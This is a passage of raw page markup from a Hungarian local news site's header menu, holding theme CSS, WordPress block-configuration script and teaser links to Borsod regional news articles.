.td-module-meta-info{padding:15px 5px}.tdi_80 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-mega-modules-wrap{padding:14px}.tdi_80 .block-mega-child-cats a{padding:0 14px}.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_80 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style","context":"","category_id":"1086","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_80"}';
block_tdi_80.td_column_number = "3";
block_tdi_80.block_type = "tdb_header_mega_menu";
block_tdi_80.post_count = "4";
block_tdi_80.found_posts = "1498";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "375";
tdBlocksArray.push(block_tdi_80);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_80" 
 id="tdi_81" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_82" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1092" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/"
 >Borsod - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_83" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1090" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/"
 >Borsod - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_84" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1091" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/"
 >Borsod - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_85" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1089" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/"
 >Borsod - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_80 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/gyujts__jatssz__nyerj_a_mirehu-val/"  rel="bookmark" class="td-image-wrap " title="Gyűjts, játssz, nyerj a MiReHu-val" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Gyujts__jatssz__nyerj_a_MiReHu-val.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/gyujts__jatssz__nyerj_a_mirehu-val/"  rel="bookmark" title="Gyűjts, játssz, nyerj a MiReHu-val">Gyűjts, játssz, nyerj a MiReHu-val</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_suru_kod_feloszlik__de_estere_visszater/"  rel="bookmark" class="td-image-wrap " title="A sűrű köd feloszlik, de estére visszatér" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-696x387.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_suru_kod_feloszlik__de_estere_visszater/"  rel="bookmark" title="A sűrű köd feloszlik, de estére visszatér">A sűrű köd feloszlik, de estére visszatér</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/bogyo__baboca_es_masok_a_rajfilmunnepen/"  rel="bookmark" class="td-image-wrap " title="Bogyó, Babóca és mások a rajfilmünnepen" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Bogyo__Baboca_es_masok_a_rajfilmunnepen.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/bogyo__baboca_es_masok_a_rajfilmunnepen/"  rel="bookmark" title="Bogyó, Babóca és mások a rajfilmünnepen">Bogyó, Babóca és mások a rajfilmünnepen</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/ok_az_idei_prima_dijasok/"  rel="bookmark" class="td-image-wrap " title="Ők az idei Prima díjasok" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_ok_az_idei_Prima_dijasok.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/ok_az_idei_prima_dijasok/"  rel="bookmark" title="Ők az idei Prima díjasok">Ők az idei Prima díjasok</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/"><div class="tdb-menu-item-text">HAZÁNK</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_86 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_86" ><style>.tdi_86 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_86:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_86:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_86.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_86.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_86 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_86 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_86 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_86 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_86 .entry-thumb{background-position:center 50%}.tdi_86 .td-image-wrap{padding-bottom:60%}.tdi_86 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_86 .td-module-meta-info,.ie11 .tdi_86 .td-module-meta-info{flex:auto}.tdi_86 .td-post-vid-time{display:block}.tdi_86 .td-module-meta-info,.tdi_86 .td-next-prev-wrap{text-align:center}.tdi_86 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_86.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_86 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_86 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_86 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_86 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_86 .td-post-category:not(.td-post-extra-category){display:none}.tdi_86 .td-author-date{display:none}.tdi_86 .td-post-author-name{display:none}.tdi_86 .td-post-date,.tdi_86 .td-post-author-name span{display:none}.tdi_86 .entry-review-stars{display:none}.tdi_86 .td-icon-star,.tdi_86 .td-icon-star-empty,.tdi_86 .td-icon-star-half{font-size:15px}.tdi_86 .td-module-comments{display:none}.tdi_86 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_86:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_86 .td-module-title a{color:#000000}.tdi_86 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_86 .tdb-mega-modules-wrap{padding:20px}.tdi_86 .block-mega-child-cats{width:160px}.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_86 .td-module-container:before{bottom:-0px}.tdi_86 .td-module-meta-info{padding:15px 5px}.tdi_86 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86 .tdb-mega-modules-wrap{padding:14px}.tdi_86 .block-mega-child-cats a{padding:0 14px}.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_86 .td-module-container:before{bottom:-0px}.tdi_86 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_86 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta 